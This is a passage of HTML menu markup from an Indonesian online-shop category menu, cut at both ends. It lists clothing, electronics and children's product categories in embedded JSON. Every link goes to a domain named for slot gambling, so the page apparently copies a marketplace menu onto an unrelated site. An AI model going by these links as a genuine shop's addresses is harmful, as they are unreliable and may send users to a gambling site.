Cadang","childCategoryUrl":"https://polaslotgacor.net/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-aksesori-ponsel/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_2"><a href="https://polaslotgacor.net/beli-aksesori-komputer/"><span>Aksesoris Komputer</span></a><script type="text" class="J_data_1_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://polaslotgacor.net/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://polaslotgacor.net/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://polaslotgacor.net/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://polaslotgacor.net/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://polaslotgacor.net/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://polaslotgacor.net/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://polaslotgacor.net/beli-alas-pendingin/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_3"><a href="https://polaslotgacor.net/shop-audio/"><span>Audio</span></a><script type="text" class="J_data_1_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://polaslotgacor.net/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://polaslotgacor.net/beli-speaker-smart/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_4"><a href="https://polaslotgacor.net/shop-perangkat-pintar/"><span>Aksesoris Berteknologi</span></a><script type="text" class="J_data_1_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://polaslotgacor.net/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://polaslotgacor.net/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://polaslotgacor.net/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://polaslotgacor.net/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://polaslotgacor.net/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://polaslotgacor.net/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://polaslotgacor.net/beli-smart-glasses/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_5"><a href="https://polaslotgacor.net/beli-aksesoris-2/"><span>Aksesoris Kamera</span></a><script type="text" class="J_data_1_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://polaslotgacor.net/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://polaslotgacor.net/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://polaslotgacor.net/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://polaslotgacor.net/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-lighting-studio/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_6"><a href="https://polaslotgacor.net/shop-penyimpanan-data/"><span>Penyimpanan Data</span></a><script type="text" class="J_data_1_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://polaslotgacor.net/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://polaslotgacor.net/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://polaslotgacor.net/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://polaslotgacor.net/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://polaslotgacor.net/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://polaslotgacor.net/beli-external-solid-state-drive/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_7"><a href="https://polaslotgacor.net/beli-printers/"><span>Printer</span></a><script type="text" class="J_data_1_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://polaslotgacor.net/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://polaslotgacor.net/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://polaslotgacor.net/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://polaslotgacor.net/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://polaslotgacor.net/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://polaslotgacor.net/modul-memori-printer/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_8"><a href="https://polaslotgacor.net/beli-aksesori-handphone/"><span>Aksesoris Tablet</span></a><script type="text" class="J_data_1_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://polaslotgacor.net/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://polaslotgacor.net/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://polaslotgacor.net/beli-pen-stylus-tablet/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_9"><a href="https://polaslotgacor.net/beli-komponen-komputer/"><span>Komponen Komputer</span></a><script type="text" class="J_data_1_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://polaslotgacor.net/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://polaslotgacor.net/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://polaslotgacor.net/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://polaslotgacor.net/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://polaslotgacor.net/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://polaslotgacor.net/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://polaslotgacor.net/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://polaslotgacor.net/beli-water-cooling-system/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3"><li class="lzd-site-menu-sub-item" data-cate="cate_3_1"><a href="https://polaslotgacor.net/pakaian-wanita/"><span>Pakaian Wanita</span></a><script type="text" class="J_data_2_0">[{"childCategoryName":"Jeans","childCategoryUrl":"https://polaslotgacor.net/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://polaslotgacor.net/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://polaslotgacor.net/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://polaslotgacor.net/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://polaslotgacor.net/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://polaslotgacor.net/hoodie-sweatshirt-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_2"><a href="https://polaslotgacor.net/baju-muslim-wanita/"><span>Baju Muslim</span></a><script type="text" class="J_data_2_1">[{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://polaslotgacor.net/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://polaslotgacor.net/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://polaslotgacor.net/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://polaslotgacor.net/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://polaslotgacor.net/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://polaslotgacor.net/jual-baju-kurung-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_3"><a href="https://polaslotgacor.net/lingerie-baju-tidur/"><span>Lingerie, Baju Tidur &amp; Santai</span></a><script type="text" class="J_data_2_2">[{"childCategoryName":"Bra","childCategoryUrl":"bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://polaslotgacor.net/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://polaslotgacor.net/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://polaslotgacor.net/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://polaslotgacor.net/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://polaslotgacor.net/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-lingerie-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_4"><a href="https://polaslotgacor.net/sepatu-wanita/"><span>Sepatu Wanita</span></a><script type="text" class="J_data_2_3">[{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://polaslotgacor.net/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://polaslotgacor.net/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://polaslotgacor.net/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://polaslotgacor.net/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://polaslotgacor.net/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://polaslotgacor.net/sandal-jepit-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_5"><a href="https://polaslotgacor.net/aksesoris-wanita/"><span>Aksesoris</span></a><script type="text" class="J_data_2_4">[{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://polaslotgacor.net/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://polaslotgacor.net/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://polaslotgacor.net/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://polaslotgacor.net/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-women-fabricmask/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_6"><a href="https://polaslotgacor.net/tas-wanita/"><span>Tas Wanita</span></a><script type="text" class="J_data_2_5">[{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://polaslotgacor.net/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://polaslotgacor.net/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://polaslotgacor.net/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://polaslotgacor.net/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://polaslotgacor.net/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_7"><a href="https://polaslotgacor.net/beli-perhiasan-wanita/"><span>Perhiasan Wanita</span></a><script type="text" class="J_data_2_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://polaslotgacor.net/beli-wanita-logam-berharga/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_8"><a href="https://polaslotgacor.net/beli-jam-tangan-wanita/"><span>Jam Tangan Wanita</span></a><script type="text" class="J_data_2_7">[{"childCategoryName":"Aksesori","childCategoryUrl":"https://polaslotgacor.net/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://polaslotgacor.net/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-olahraga-wanita/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4"><li class="lzd-site-menu-sub-item" data-cate="cate_4_1"><a href="https://polaslotgacor.net/pakaian-pria/"><span>Pakaian Pria</span></a><script type="text" class="J_data_3_0">[{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://polaslotgacor.net/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://polaslotgacor.net/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://polaslotgacor.net/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://polaslotgacor.net/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://polaslotgacor.net/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://polaslotgacor.net/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://polaslotgacor.net/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://polaslotgacor.net/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://polaslotgacor.net/atasan-kasual-kaos-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_2"><a href="https://polaslotgacor.net/baju-muslim-pria/"><span>Baju Muslim</span></a><script type="text" class="J_data_3_1">[{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://polaslotgacor.net/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://polaslotgacor.net/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://polaslotgacor.net/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://polaslotgacor.net/shop-kopiah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_3"><a href="https://polaslotgacor.net/pakaian-dalam-dan-kaos-kaki-pria/"><span>Pakaian Dalam</span></a><script type="text" class="J_data_3_2">[{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://polaslotgacor.net/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://polaslotgacor.net/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://polaslotgacor.net/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://polaslotgacor.net/pakaian-dalam-pria-thongs-lainnya/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_4"><a href="https://polaslotgacor.net/sepatu-pria/"><span>Sepatu Pria</span></a><script type="text" class="J_data_3_3">[{"childCategoryName":"Boots","childCategoryUrl":"https://polaslotgacor.net/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://polaslotgacor.net/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://polaslotgacor.net/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://polaslotgacor.net/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://polaslotgacor.net/sneakers-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_5"><a href="https://polaslotgacor.net/aksesoris-pria/"><span>Aksesoris</span></a><script type="text" class="J_data_3_4">[{"childCategoryName":"Dasi","childCategoryUrl":"https://polaslotgacor.net/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://polaslotgacor.net/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://polaslotgacor.net/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://polaslotgacor.net/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://polaslotgacor.net/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://polaslotgacor.net/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://polaslotgacor.net/shop-masker-wajah-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_6"><a href="https://polaslotgacor.net/tas-pria/"><span>Tas Pria</span></a><script type="text" class="J_data_3_5">[{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://polaslotgacor.net/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://polaslotgacor.net/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://polaslotgacor.net/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://polaslotgacor.net/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://polaslotgacor.net/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://polaslotgacor.net/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://polaslotgacor.net/shop-dompet-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_7"><a href="https://polaslotgacor.net/beli-perhiasan-pria/"><span>Perhiasan Pria</span></a><script type="text" class="J_data_3_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://polaslotgacor.net/beli-pria-logam-berharga/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_8"><a href="https://polaslotgacor.net/beli-jam-tangan-pria/"><span>Jam Tangan Pria</span></a><script type="text" class="J_data_3_7">[{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-olahraga-pria/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5"><li class="lzd-site-menu-sub-item" data-cate="cate_5_1"><a href="https://polaslotgacor.net/fashion-pakaian-anak-laki-laki"><span>Pakaian Anak Laki-laki</span></a><script type="text" class="J_data_4_0">[{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://polaslotgacor.net/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://polaslotgacor.net/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://polaslotgacor.net/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://polaslotgacor.net/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/baju-atasan-anak-laki-laki"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_2"><a href="https://polaslotgacor.net/pakaian-anak-perempuan"><span>Pakaian Anak Perempuan</span></a><script type="text" class="J_data_4_1">[{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://polaslotgacor.net/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"shop-girls-jumpsuits-overalls"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_3"><a href="https://polaslotgacor.net/shop-boy's-muslim-wear"><span>Pakaian Anak Muslim Laki-Laki</span></a><script type="text" class="J_data_4_2">[{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-accessories"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_4"><a href="https://polaslotgacor.net/shop-girls-muslim-wear"><span>Pakaian Anak Muslim Perempuan</span></a><script type="text" class="J_data_4_3">[{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/shop-girls-muslim-wear-dresses-jumpsuits/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_5"><a href="https://polaslotgacor.net/fashion-sepatu-anak-laki-laki"><span>Sepatu Anak Laki-laki</span></a><script type="text" class="J_data_4_4">[{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://polaslotgacor.net/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-sneaker-anak-laki-laki"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_6"><a href="https://polaslotgacor.net/fashion-sepatu-anak-perempuan"><span>Sepatu Anak Perempuan</span></a><script type="text" class="J_data_4_5">[{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu 